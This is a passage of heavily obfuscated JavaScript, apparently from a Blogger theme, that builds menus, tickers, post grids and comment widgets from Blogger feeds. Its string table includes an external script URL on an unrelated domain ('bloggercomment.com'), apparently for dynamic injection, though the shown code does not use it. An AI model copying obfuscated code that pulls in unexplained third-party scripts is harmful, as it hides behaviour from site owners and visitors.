_0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case 